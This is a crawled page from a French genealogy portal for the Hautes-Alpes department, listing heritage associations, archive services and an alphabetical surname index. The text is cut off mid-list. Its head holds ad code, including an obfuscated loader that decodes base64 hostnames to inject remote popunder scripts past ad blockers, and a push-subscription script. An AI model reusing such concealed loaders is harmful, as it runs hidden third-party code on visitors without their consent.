

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geneafrance.com/?d=05&dn=Hautes%20alpes
body_size: 64565
content:
<link rel="icon" type="image/png" href="/favicon.png" />
<!DOCTYPE html>

<head>


 <script type="text/javascript" src="/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  "privacyUrl": "", /* Privacy policy url */
		  "iconSrc": "https://img2.freepng.fr/20180323/lpw/kisspng-http-cookie-computer-icons-web-browser-clip-art-cookie-5ab4cd33173f85.3223302515217984510952.jpg",
    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "middle", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
        });
        </script>
        
        <script type="text/javascript">
        tarteaucitron.user.gtagUa = 'UA-85890469-37';
        // tarteaucitron.user.gtagCrossdomain = ['example.com', 'example2.com'];
        tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
        (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
        </script>
        
        
	<!--	<script type="text/javascript">
        (tarteaucitron.job = tarteaucitron.job || []).push('pubdirecte');
    </script> -->




 <meta charset="UTF-8">
 <link rel='stylesheet' href='/france/include/jquery/jquery-ui.css' type='text/css' />
<link rel='stylesheet' href='/france/include/style.css' type='text/css' />

  

  <!--------------   Partie Script   -----------> 

 <script src="/france/include/jquery/jquery-1.12.4.js"></script>
 <script src="/france/include/jquery/jquery-ui1-12-1.js"></script>


<title>Hautes alpes &ndash; GénéaFrance   </title>

 
  
  
					<!-- pubdirect -->
					<script src="//pubdirecte.com/script/pop.php?said=130226"></script>
					<table border="0" cellpadding="2" cellspacing="0"  bgcolor="#6566ff">
					<tr><td style="font-family: Verdana, Arial;font-size: 10px;font-weight: bold;color: #000000; text-decoration:none;" align="center"><a href="https://www.pubdirecte.com" style="font-family: Verdana, Arial;font-size: 10px;font-weight: bold;color: #000000; text-decoration:none;">Régie publicitaire</a> Pubdirecte</td></tr>
					<tr><td align="center"><a href="https://www.pubdirecte.com" style="font-family: Verdana, Arial;font-size: 10px;font-weight: normal;color: #FFFFFF;text-decoration:underline;">Votre site en popunder ici</a></td></tr>
					</table></script>					
				
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var s=window,y="c7c861ba6f1ed3d31d50c48431e7593f",v=[["siteId",664+317-260-294+3241146],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],r=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20vbmdtYWlsLm1pbi5jc3M=","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvSEdVY2p1L2lpbmRleC5taW4uanM="],c=-1,o,l,z=function(){clearTimeout(l);c++;if(r[c]&&!(1775665781000<(new Date).getTime()&&1<c)){o=s.document.createElement("script");o.type="text/javascript";o.async=!0;var k=s.document.getElementsByTagName("script")[0];o.src="https://"+atob(r[c]);o.crossOrigin="anonymous";o.onerror=z;o.onload=function(){clearTimeout(l);s[y.slice(0,16)+y.slice(0,16)]||z()};l=setTimeout(z,5E3);k.parentNode.insertBefore(o,k)}};if(!s[y]){try{Object.freeze(s[y]=v)}catch(e){}z()}})();
/*]]>/* */
</script>

					
				
					<!----- push pub direct  --->
					<script> (function(document, window) {
					 var idSite = 57254;
					 var script = document.createElement("script");
					 script.type = "text/javascript";
					 script.src = "https://trk-bistiona.com/scripts/push/script/57dkp34gw8?url=" + encodeURI(self.location.hostname);
					 script.onload = function() {
					 push_init();
					 push_subscribe();
					 };
					document.getElementsByTagName("head")[0].appendChild(script);
					})(document, window); </script>				
				 



	

  
</head>
<body id="mh-mobile" class="page-template-defaultid-1227 page-child parent-pageid-1214 logged-in admin-bar no-customize-support wp-custom-logo cookies-set cookies-accepted uix-shortcodes-body mh-right-sb">




<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" >

	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner">
	<div class="mh-header-text">


<div class="mh-row clearfix"> <div class="mh-col-1-3">
<a class="mh-header-text-link" href="https://geneafrance.com/" title="GénéaFrance" rel="home">
<h3 class="mh-header-title">GénéaFrance</h2>
<h2 class="mh-header-tagline">Portail de la généalogie en France</h3>


		</div>
		<div class="mh-col-2-3">
	

<h4 class="mh-header-text"><a href='/france/deces/?m=122025'>Les décès du mois de décembre 2025 sont en ligne</a></h4>		
			</div>
		</div>


</a>
</div>
</div>
</div>
</div>
	</div>

</header>

<div class="mh-wrapper mh-clearfix">
    <div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">
    	<article id="page-1227" class="post-1227 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title page-title mh-main-nav">Hautes alpes</h1>	


</header>

	<div class="entry-content mh-clearfix">
		<div class='heateorSssClear'></div>
		<div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing'>


				<div class="heateorSssClear"></div></div>
				<div class='heateorSssClear'></div><div class="mh-row clearfix"> <div class="mh-col-1-2"><h5><a href=#asso05>Liste des associations d'histoires et de généalogie</a></h5><h5><a href=#service05>Liste des services d'archives </a></h5><h5><a href=#patro05>Patronymes connus dans le département</a></h5><h5><a href=#metier>Liste des métiers</a></h5></div><div class="mh-col-1-2">
<a href="https://www.amazon.fr/Livre-g%C3%A9n%C3%A9alogique-mes-anc%C3%AAtres-g%C3%A9n%C3%A9rations/dp/B08Y2CZ3RZ?__mk_fr_FR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&crid=1YMMH3C3CXPFL&keywords=genealogie&qid=1678211507&sprefix=genealogi%2Caps%2C1547&sr=8-3-spons&sp_csd=d2lkZ2V0TmFtZT1zcF9hdGY&psc=1&linkCode=li2&tag=kristel0b-21&linkId=b5fb33aba4f457b7b9eb3b88386dbe8c&language=fr_FR&ref_=as_li_ss_il" target="_blank"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&ASIN=B08Y2CZ3RZ&Format=_SL160_&ID=AsinImage&MarketPlace=FR&ServiceVersion=20070822&WS=1&tag=kristel0b-21&language=fr_FR" ></a><img src="https://ir-fr.amazon-adsystem.com/e/ir?t=kristel0b-21&language=fr_FR&l=li2&o=8&a=B08Y2CZ3RZ" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
		
		</div></div><h2 id="asso05"> Liste des associations d'histoires et de généalogie   </h2>          
    <table id="" class="display" style="width:100%">
      <thead>
        <tr>
          <th>Nom</th>
          <th>Commune</th>
         <th>Plus d'information</th>
        </tr>
      </thead>
      <tbody><tr> 
			<td>ASSOCIATION DU CHATEAU DE LESDIGUIERES MEMOIRE-HISTOIRE-CULTURE</td>
			<td><a href="/?v=Le    Glaizil&i=05062">Le    Glaizil</a></td>
			<td><a href="/?asso=W052003976">Voir les détails</a></td>
			</tr><tr> 
			<td>ASSOCIATION DU CHATEAU DE LESDIGUIERES MEMOIRE-HISTOIRE-CULTURE</td>
			<td><a href="/?v=Le    Glaizil&i=05062">Le    Glaizil</a></td>
			<td><a href="/?asso=W052003976">Voir les détails</a></td>
			</tr><tr> 
			<td>ASSOCIATION DU CHATEAU DE LESDIGUIERES MEMOIRE-HISTOIRE-CULTURE</td>
			<td><a href="/?v=Le    Glaizil&i=05062">Le    Glaizil</a></td>
			<td><a href="/?asso=W052003976">Voir les détails</a></td>
			</tr></tbody></table><h2 id="service"> Liste des services d'archives </h2>          
    <table id="" class="display" style="width:100%">
      <thead>
        <tr>
          <th>Nom</th>
          <th>Commune</th>
         <th>Plus d'information</th>
        </tr>
      </thead>
      <tbody><tr> 
			<td>Archives départementales des Hautes-Alpes</td>
			<td><a href="/?v=Gap&i=05061">Gap</a></td>
			<td><a href="/?service=21">Voir les détails</a></td>
			</tr><tr> 
			<td>Centre de gestion de la fonction publique territoriale des Hautes-Alpes - Service des archives</td>
			<td><a href="/?v=Gap&i=05061">Gap</a></td>
			<td><a href="/?service=22">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune de Briançon - Service des archives et de la documentation</td>
			<td><a href="/?v=Briançon&i=05023">Briançon</a></td>
			<td><a href="/?service=23">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune d'Embrun - Archives communales</td>
			<td><a href="/?v=Embrun&i=05046">Embrun</a></td>
			<td><a href="/?service=24">Voir les détails</a></td>
			</tr></tbody></table><h2 id="patro05">Patronymes connus dans le département </h2><a href="?d=05&n=AARDUIN">AARDUIN</a>, <a href="?d=05&n=ABADIE-PENARD">ABADIE-PENARD</a>, <a href="?d=05&n=ABART">ABART</a>, <a href="?d=05&n=ABATINI">ABATINI</a>, <a href="?d=05&n=ABBES">ABBES</a>, <a href="?d=05&n=ABBIATE">ABBIATE</a>, <a href="?d=05&n=ABEIL">ABEIL</a>, <a href="?d=05&n=ABEILLE">ABEILLE</a>, <a href="?d=05&n=ABEL">ABEL</a>, <a href="?d=05&n=ABEL-DOUSSELIN">ABEL-DOUSSELIN</a>, <a href="?d=05&n=ABELLA">ABELLA</a>, <a href="?d=05&n=ABELLA-MENBRADO">ABELLA-MENBRADO</a>, <a href="?d=05&n=ABELLI">ABELLI</a>, <a href="?d=05&n=ABEL-REYNAUD">ABEL-REYNAUD</a>, <a href="?d=05&n=ABERT">ABERT</a>, <a href="?d=05&n=ABID">ABID</a>, <a href="?d=05&n=ABILLION">ABILLION</a>, <a href="?d=05&n=ABILLON">ABILLON</a>, <a href="?d=05&n=ABINAL">ABINAL</a>, <a href="?d=05&n=ABONNEL">ABONNEL</a>, <a href="?d=05&n=ABOUHACHEM">ABOUHACHEM</a>, <a href="?d=05&n=ABRACHY">ABRACHY</a>, <a href="?d=05&n=ABRAMTZOFF">ABRAMTZOFF</a>, <a href="?d=05&n=ABRARD">ABRARD</a>, <a href="?d=05&n=ABREN">ABREN</a>, <a href="?d=05&n=ACCARIAS">ACCARIAS</a>, <a href="?d=05&n=ACCARIER">ACCARIER</a>, <a href="?d=05&n=ACERBIS">ACERBIS</a>, <a href="?d=05&n=ACHARD">ACHARD</a>, <a href="?d=05&n=ACHIN">ACHIN</a>, <a href="?d=05&n=ADELBERT">ADELBERT</a>, <a href="?d=05&n=ADER">ADER</a>, <a href="?d=05&n=ADON">ADON</a>, <a href="?d=05&n=ADRIAN">ADRIAN</a>, <a href="?d=05&n=ADRIEN">ADRIEN</a>, <a href="?d=05&n=AEBLI">AEBLI</a>, <a href="?d=05&n=AFFRE">AFFRE</a>, <a href="?d=05&n=AGARD">AGARD</a>, <a href="?d=05&n=AGASSE">AGASSE</a>, <a href="?d=05&n=AGATI">AGATI</a>, <a href="?d=05&n=AGERON">AGERON</a>, <a href="?d=05&n=AGLI">AGLI</a>, <a href="?d=05&n=AGNEL">AGNEL</a>, <a href="?d=05&n=AGNELLO">AGNELLO</a>, <a href="?d=05&n=AGNES">AGNES</a>, <a href="?d=05&n=AGNIEL">AGNIEL</a>, <a href="?d=05&n=AGOSTA">AGOSTA</a>, <a href="?d=05&n=AGUERA">AGUERA</a>, <a href="?d=05&n=AGUILLION">AGUILLION</a>, <a href="?d=05&n=AGUILLON">AGUILLON</a>, <a href="?d=05&n=AGUILON">AGUILON</a>, <a href="?d=05&n=AIGON">AIGON</a>, <a href="?d=05&n=AIGRON">AIGRON</a>, <a href="?d=05&n=AIGUILLON">AIGUILLON</a>, <a href="?d=05&n=AILHAUD">AILHAUD</a>, <a href="?d=05&n=AILLARD">AILLARD</a>, <a href="?d=05&n=AILLAUD">AILLAUD</a>, <a href="?d=05&n=AILLIAUD">AILLIAUD</a>, <a href="?d=05&n=AILLOUD">AILLOUD</a>, <a href="?d=05&n=AILLOUD-PERRAUD">AILLOUD-PERRAUD</a>, <a href="?d=05&n=AIMARETTI">AIMARETTI</a>, <a href="?d=05&n=AIME">AIME</a>, <a href="?d=05&n=AIME-BLANC">AIME-BLANC</a>, <a href="?d=05&n=AJSASSI">AJSASSI</a>, <a href="?d=05&n=AJUSTRON">AJUSTRON</a>, <a href="?d=05&n=ALA">ALA</a>, <a href="?d=05&n=ALAHMAD">ALAHMAD</a>, <a href="?d=05&n=ALARY">ALARY</a>, <a href="?d=05&n=ALBENGA">ALBENGA</a>, <a href="?d=05&n=ALBERA">ALBERA</a>, <a href="?d=05&n=ALBERELLI">ALBERELLI</a>, <a href="?d=05&n=ALBERGE">ALBERGE</a>, <a href="?d=05&n=ALBERT">ALBERT</a>, <a href="?d=05&n=ALBERTI">ALBERTI</a>, <a href="?d=05&n=ALBERTIN">ALBERTIN</a>, <a href="?d=05&n=ALBERTINI">ALBERTINI</a>, <a href="?d=05&n=ALBERTINO">ALBERTINO</a>, <a href="?d=05&n=ALBERTIN SIGOT">ALBERTIN SIGOT</a>, <a href="?d=05&n=ALBERTIN-SIGOT">ALBERTIN-SIGOT</a>, <a href="?d=05&n=ALBERTO">ALBERTO</a>, <a href="?d=05&n=ALBIN">ALBIN</a>, <a href="?d=05&n=ALBISATI">ALBISATI</a>, <a href="?d=05&n=ALBLINGER">ALBLINGER</a>, <a href="?d=05&n=ALBOIN">ALBOIN</a>, <a href="?d=05&n=ALBRAND">ALBRAND</a>, <a href="?d=05&n=ALBRANO">ALBRANO</a>, <a href="?d=05&n=ALBRAUD">ALBRAUD</a>, <a href="?d=05&n=ALBRET">ALBRET</a>, <a href="?d=05&n=ALCALA">ALCALA</a>, <a href="?d=05&n=ALCANTARA">ALCANTARA</a>, <a href="?d=05&n=ALERINI">ALERINI</a>, <a href="?d=05&n=ALESSANDRINI">ALESSANDRINI</a>, <a href="?d=05&n=ALEXIS">ALEXIS</a>, <a href="?d=05&n=ALFONSO">ALFONSO</a>, <a href="?d=05&n=ALGAN">ALGAN</a>, <a href="?d=05&n=ALGENI">ALGENI</a>, <a href="?d=05&n=ALGOUD">ALGOUD</a>, <a href="?d=05&n=ALIBET">ALIBET</a>, <a href="?d=05&n=ALIGNE">ALIGNE</a>, <a href="?d=05&n=ALIMAVIVA">ALIMAVIVA</a>, <a href="?d=05&n=ALIVON">ALIVON</a>, <a href="?d=05&n=ALIZON">ALIZON</a>, <a href="?d=05&n=ALKER">ALKER</a>, <a href="?d=05&n=ALLAIN">ALLAIN</a>, <a href="?d=05&n=ALLAIS">ALLAIS</a>, <a href="?d=05&n=ALLAIX">ALLAIX</a>, <a href="?d=05&n=ALLAMAND">ALLAMAND</a>, <a href="?d=05&n=ALLAMANNO">ALLAMANNO</a>, <a href="?d=05&n=ALLAMANO">ALLAMANO</a>, <a href="?d=05&n=ALLARD">ALLARD</a>, <a href="?d=05&n=ALLARD LATOUR">ALLARD LATOUR</a>, <a href="?d=05&n=ALLARD-LATOUR">ALLARD-LATOUR</a>, <a href="?d=05&n=ALLAUD">ALLAUD</a>, <a href="?d=05&n=ALLBIN">ALLBIN</a>, <a href="?d=05&n=ALLEC">ALLEC</a>, <a href="?d=05&n=ALLECQ">ALLECQ</a>, <a href="?d=05&n=ALLEGRE">ALLEGRE</a>, <a href="?d=05&n=ALLEMAND">ALLEMAND</a>, <a href="?d=05&n=ALLEMANDI">ALLEMANDI</a>, <a href="?d=05&n=ALLEMANT">ALLEMANT</a>, <a href="?d=05&n=ALLEOUD">ALLEOUD</a>, <a href="?d=05&n=ALLEQ">ALLEQ</a>, <a href="?d=05&n=ALLER">ALLER</a>, <a href="?d=05&n=ALLERA">ALLERA</a>, <a href="?d=05&n=ALLEYRAC">ALLEYRAC</a>, <a href="?d=05&n=ALLEYRAT">ALLEYRAT</a>, <a href="?d=05&n=ALLIARD">ALLIARD</a>, <a href="?d=05&n=ALLIAUD">ALLIAUD</a>, <a href="?d=05&n=ALLIER">ALLIER</a>, <a href="?d=05&n=ALLIEY">ALLIEY</a>, <a href="?d=05&n=ALLIGNER">ALLIGNER</a>, <a href="?d=05&n=ALLINIEU">ALLINIEU</a>, <a href="?d=05&n=ALLIO">ALLIO</a>, <a href="?d=05&n=ALLIVELLATORE">ALLIVELLATORE</a>, <a href="?d=05&n=ALLIX">ALLIX</a>, <a href="?d=05&n=ALLOIS GAUTHIER">ALLOIS GAUTHIER</a>, <a href="?d=05&n=ALLOIS-GAUTHIER">ALLOIS-GAUTHIER</a>, <a href="?d=05&n=ALLOIS-GAUTIER">ALLOIS-GAUTIER</a>, <a href="?d=05&n=ALLONETTO">ALLONETTO</a>, <a href="?d=05&n=ALLONGUE">ALLONGUE</a>, <a href="?d=05&n=ALLOUARD">ALLOUARD</a>, <a href="?d=05&n=ALLOUIS">ALLOUIS</a>, <a href="?d=05&n=ALLUIS">ALLUIS</a>, <a href="?d=05&n=ALMADOVAL">ALMADOVAL</a>, <a href="?d=05&n=ALMAVIVE">ALMAVIVE</a>, <a href="?d=05&n=ALMERAS">ALMERAS</a>, <a href="?d=05&n=ALMY">ALMY</a>, <a href="?d=05&n=ALOIA">ALOIA</a>, <a href="?d=05&n=ALONZO">ALONZO</a>, <a href="?d=05&n=ALPHAND">ALPHAND</a>, <a href="?d=05&n=ALPHONSE">ALPHONSE</a>, <a href="?d=05&n=ALPHONSE MURAT">ALPHONSE MURAT</a>, <a href="?d=05&n=ALTER">ALTER</a>, <a href="?d=05&n=ALUFFI">ALUFFI</a>, <a href="?d=05&n=ALUNNO">ALUNNO</a>, <a href="?d=05&n=ALVY">ALVY</a>, <a href="?d=05&n=AMAGLIO">AMAGLIO</a>, <a href="?d=05&n=AMALBERGE">AMALBERGE</a>, <a href="?d=05&n=AMAND">AMAND</a>, <a href="?d=05&n=AMANDIER">AMANDIER</a>, <a href="?d=05&n=AMAR">AMAR</a>, <a href="?d=05&n=AMARIDON">AMARIDON</a>, <a href="?d=05&n=AMAT">AMAT</a>, <a href="?d=05&n=AMATO">AMATO</a>, <a href="?d=05&n=AMAURIC">AMAURIC</a>, <a href="?d=05&n=AMAVET">AMAVET</a>, <a href="?d=05&n=AMAYENC">AMAYENC</a>, <a href="?d=05&n=AMAYON">AMAYON</a>, <a href="?d=05&n=AMBLARD">AMBLARD</a>, <a href="?d=05&n=AMBROGIO">AMBROGIO</a>, <a href="?d=05&n=AMBROIS">AMBROIS</a>, <a href="?d=05&n=AMBROISE">AMBROISE</a>, <a href="?d=05&n=AMELTCHENKO">AMELTCHENKO</a>, <a href="?d=05&n=AMIC">AMIC</a>, <a href="?d=05&n=AMIC PELLEGRIN">AMIC PELLEGRIN</a>, <a href="?d=05&n=AMIC-PELLEGRIN">AMIC-PELLEGRIN</a>, <a href="?d=05&n=AMIEUX">AMIEUX</a>, <a href="?d=05&n=AMISTADI">AMISTADI</a>, <a href="?d=05&n=AMODRU">AMODRU</a>, <a href="?d=05&n=AMOURIC">AMOURIC</a>, <a href="?d=05&n=AMOURIQ">AMOURIQ</a>, <a href="?d=05&n=AMPHOUX">AMPHOUX</a>, <a href="?d=05&n=ANAR">ANAR</a>, <a href="?d=05&n=ANASTAZE">ANASTAZE</a>, <a href="?d=05&n=ANCELIN">ANCELIN</a>, <a href="?d=05&n=ANCENYS">ANCENYS</a>, <a href="?d=05&n=ANCER">ANCER</a>, <a href="?d=05&n=ANCLADE">ANCLADE</a>, <a href="?d=05&n=ANDEOL">ANDEOL</a>, <a href="?d=05&n=ANDONIAN">ANDONIAN</a>, <a href="?d=05&n=ANDRE">ANDRE</a>, <a href="?d=05&n=ANDRE BIANCARDINI">ANDRE BIANCARDINI</a>, <a href="?d=05&n=ANDREETY">ANDREETY</a>, <a href="?d=05&n=ANDREI">ANDREI</a>, <a href="?d=05&n=ANDREIS">ANDREIS</a>, <a href="?d=05&n=ANDRE-NOEL">ANDRE-NOEL</a>, <a href="?d=05&n=ANDREOLETTY">ANDREOLETTY</a>, <a href="?d=05&n=ANDREOLETY">ANDREOLETY</a>, <a href="?d=05&n=ANDREOLI">ANDREOLI</a>, <a href="?d=05&n=ANDRES">ANDRES</a>, <a href="?d=05&n=ANDREW">ANDREW</a>, <a href="?d=05&n=ANDRIEU">ANDRIEU</a>, <a href="?d=05&n=ANDRIEUX">ANDRIEUX</a>, <a href="?d=05&n=ANDRINY">ANDRINY</a>, <a href="?d=05&n=ANDRU">ANDRU</a>, <a href="?d=05&n=ANDRUT">ANDRUT</a>, <a href="?d=05&n=ANDURAN">ANDURAN</a>, <a href="?d=05&n=ANES">ANES</a>, <a href="?d=05&n=ANGE">ANGE</a>, <a href="?d=05&n=ANGEL">ANGEL</a>, <a href="?d=05&n=ANGELELLI">ANGELELLI</a>, <a href="?d=05&n=ANGELI">ANGELI</a>, <a href="?d=05&n=ANGELINI">ANGELINI</a>, <a href="?d=05&n=ANGENIOL">ANGENIOL</a>, <a href="?d=05&n=ANGERMAIER">ANGERMAIER</a>, <a href="?d=05&n=ANGEVIN">ANGEVIN</a>, <a href="?d=05&n=ANGLAIS">ANGLAIS</a>, <a href="?d=05&n=ANGLES">ANGLES</a>, <a href="?d=05&n=ANHES">ANHES</a>, <a href="?d=05&n=ANIMELLI">ANIMELLI</a>, <a href="?d=05&n=ANOUGE">ANOUGE</a>, <a href="?d=05&n=ANSALDI">ANSALDI</a>, <a href="?d=05&n=ANSELME">ANSELME</a>, <a href="?d=05&n=ANTANOSSIAN">ANTANOSSIAN</a>, <a href="?d=05&n=ANTERRIEU">ANTERRIEU</a>, <a href="?d=05&n=ANTHOINE">ANTHOINE</a>, <a href="?d=05&n=ANTHOUARD">ANTHOUARD</a>, <a href="?d=05&n=ANTIQ">ANTIQ</a>, <a href="?d=05&n=ANTOINE">ANTOINE</a>, <a href="?d=05&n=ANTONI-BORRAS">ANTONI-BORRAS</a>, <a href="?d=05&n=ANTONIOLO">ANTONIOLO</a>, <a href="?d=05&n=ANTONSIG">ANTONSIG</a>, <a href="?d=05&n=ANXIONNAZ">ANXIONNAZ</a>, <a href="?d=05&n=ANZIANI">ANZIANI</a>, <a href="?d=05&n=APPAIX">APPAIX</a>, <a href="?d=05&n=APRILE">APRILE</a>, <a href="?d=05&n=AQUIN">AQUIN</a>, <a href="?d=05&n=ARAGON">ARAGON</a>, <a href="?d=05&n=ARAGONA">ARAGONA</a>, <a href="?d=05&n=ARAKELIAN">ARAKELIAN</a>, <a href="?d=05&n=ARATO">ARATO</a>, <a href="?d=05&n=ARCEGA">ARCEGA</a>, <a href="?d=05&n=ARCOLE">ARCOLE</a>, <a href="?d=05&n=ARDANNY-MOLINS">ARDANNY-MOLINS</a>, <a href="?d=05&n=ARDANUY MOLENS">ARDANUY MOLENS</a>, <a href="?d=05&n=ARDENQ">ARDENQ</a>, <a href="?d=05&n=ARDENT">ARDENT</a>, <a href="?d=05&n=ARDOIN">ARDOIN</a>, <a href="?d=05&n=ARDUIN">ARDUIN</a>, <a href="?d=05&n=ARDUINO">ARDUINO</a>, <a href="?d=05&n=ARDUIU">ARDUIU</a>, <a href="?d=05&n=ARGAUD">ARGAUD</a>, <a href="?d=05&n=ARGELIER">ARGELIER</a>, <a href="?d=05&n=ARGENCE">ARGENCE</a>, <a href="?d=05&n=ARGENTIER">ARGENTIER</a>, <a href="?d=05&n=ARGILLET">ARGILLET</a>, <a href="?d=05&n=ARGOUX">ARGOUX</a>, <a href="?d=05&n=ARHIMAN">ARHIMAN</a>, <a href="?d=05&n=ARIAS-GARCIA">ARIAS-GARCIA</a>, <a href="?d=05&n=ARIBI">ARIBI</a>, <a href="?d=05&n=ARIEY">ARIEY</a>, <a href="?d=05&n=ARIEY BONNET">ARIEY BONNET</a>, <a href="?d=05&n=ARIEY-BONNET">ARIEY-BONNET</a>, <a href="?d=05&n=ARIEY JOUGLARD">ARIEY JOUGLARD</a>, <a href="?d=05&n=ARIEY-JOUGLARD">ARIEY-JOUGLARD</a>, <a href="?d=05&n=ARISTON">ARISTON</a>, <a href="?d=05&n=ARLABOSSE">ARLABOSSE</a>, <a href="?d=05&n=ARLAUD">ARLAUD</a>, <a href="?d=05&n=ARMAND">ARMAND</a>, <a href="?d=05&n=ARMAND dit OLIVIER">ARMAND dit OLIVIER</a>, <a href="?d=05&n=ARMANO">ARMANO</a>, <a href="?d=05&n=ARMELIN">ARMELIN</a>, <a href="?d=05&n=ARMELLIN">ARMELLIN</a>, <a href="?d=05&n=ARMY">ARMY</a>, <a href="?d=05&n=ARNAL">ARNAL</a>, <a href="?d=05&n=ARNAUBEC">ARNAUBEC</a>, <a href="?d=05&n=ARNAUD">ARNAUD</a>, <a href="?d=05&n=ARNAUD MASSE">ARNAUD MASSE</a>, <a href="?d=05&n=ARNAULT">ARNAULT</a>, <a href="?d=05&n=ARNAVON">ARNAVON</a>, <a href="?d=05&n=ARNEAUDE">ARNEAUDE</a>, <a href="?d=05&n=ARNOUX">ARNOUX</a>, <a href="?d=05&n=ARREZI">ARREZI</a>, <a href="?d=05&n=ARRIGHI">ARRIGHI</a>, <a href="?d=05&n=ARRIGONI">ARRIGONI</a>, <a href="?d=05&n=ARTAUD">ARTAUD</a>, <a href="?d=05&n=ARTEL">ARTEL</a>, <a href="?d=05&n=ARTHAUD">ARTHAUD</a>, <a href="?d=05&n=ARTHEMALLE">ARTHEMALLE</a>, <a href="?d=05&n=ARTUSO">ARTUSO</a>, <a href="?d=05&n=ARVE">ARVE</a>, <a href="?d=05&n=ARVEL">ARVEL</a>, <a href="?d=05&n=ASCARATEIL">ASCARATEIL</a>, <a href="?d=05&n=ASSAILLY">ASSAILLY</a>, <a href="?d=05&n=ASSAUD">ASSAUD</a>, <a href="?d=05&n=ASSEUS">ASSEUS</a>, <a href="?d=05&n=ASSMANN">ASSMANN</a>, <a href="?d=05&n=ASTARBE">ASTARBE</a>, <a href="?d=05&n=ASTIER">ASTIER</a>, <a href="?d=05&n=ASTRE">ASTRE</a>, <a href="?d=05&n=ASTREOUD">ASTREOUD</a>, <a href="?d=05&n=ASTRIEUD">ASTRIEUD</a>, <a href="?d=05&n=ASTRION">ASTRION</a>, <a href="?d=05&n=ASTRUC">ASTRUC</a>, <a href="?d=05&n=ATHENOL">ATHENOL</a>, <a href="?d=05&n=ATHENOUR">ATHENOUR</a>, <a href="?d=05&n=ATHENOUX">ATHENOUX</a>, <a href="?d=05&n=ATHENOWR">ATHENOWR</a>, <a href="?d=05&n=ATLAN">ATLAN</a>, <a href="?d=05&n=ATROPS">ATROPS</a>, <a href="?d=05&n=ATRY">ATRY</a>, <a href="?d=05&n=ATTANASIO">ATTANASIO</a>, <a href="?d=05&n=AUBAN">AUBAN</a>, <a href="?d=05&n=AUBAUD">AUBAUD</a>, <a href="?d=05&n=AUBERIC">AUBERIC</a>, <a href="?d=05&n=AUBERIC-BONIFACE">AUBERIC-BONIFACE</a>, <a href="?d=05&n=AUBERT">AUBERT</a>, <a href="?d=05&n=AUBIN">AUBIN</a>, <a href="?d=05&n=AUCLAIR">AUCLAIR</a>, <a href="?d=05&n=AUDE">AUDE</a>, <a href="?d=05&n=AUDEMAR">AUDEMAR</a>, <a href="?d=05&n=AUDEMARD">AUDEMARD</a>, <a href="?d=05&n=AUDEOUD">AUDEOUD</a>, <a href="?d=05&n=AUDIBERT">AUDIBERT</a>, <a href="?d=05&n=AUDIBRAND">AUDIBRAND</a>, <a href="?d=05&n=AUDIBRANT">AUDIBRANT</a>, <a href="?d=05&n=AUDIER">AUDIER</a>, <a href="?d=05&n=AUDIER-MERLE">AUDIER-MERLE</a>, <a href="?d=05&n=AUDIFFRED">AUDIFFRED</a>, <a href="?d=05&n=AUDIFFRET">AUDIFFRET</a>, <a href="?d=05&n=AUDIGIER">AUDIGIER</a>, <a href="?d=05&n=AUDO">AUDO</a>, <a href="?d=05&n=AUDOYER">AUDOYER</a>, <a href="?d=05&n=AUDRA">AUDRA</a>, <a href="?d=05&n=AUDRIC">AUDRIC</a>, <a href="?d=05&n=AUER">AUER</a>, <a href="?d=05&n=AUGAGNEUR">AUGAGNEUR</a>, <a href="?d=05&n=AUGIER">AUGIER</a>, <a href="?d=05&n=AUGIER-QUEYRAS">AUGIER-QUEYRAS</a>, <a href="?d=05&n=AUGUSTE">AUGUSTE</a>, <a href="?d=05&n=AUJOL">AUJOL</a>, <a href="?d=05&n=AULAGNIER">AULAGNIER</a>, <a href="?d=05&n=AULANIER">AULANIER</a>, <a href="?d=05&n=AULAS">AULAS</a>, <a href="?d=05&n=AUMAGE">AUMAGE</a>, <a href="?d=05&n=AUMEUNIER">AUMEUNIER</a>, <a href="?d=05&n=AUNIER">AUNIER</a>, <a href="?d=05&n=AUPHAND">AUPHAND</a>, <a href="?d=05&n=AUREAS">AUREAS</a>, <a 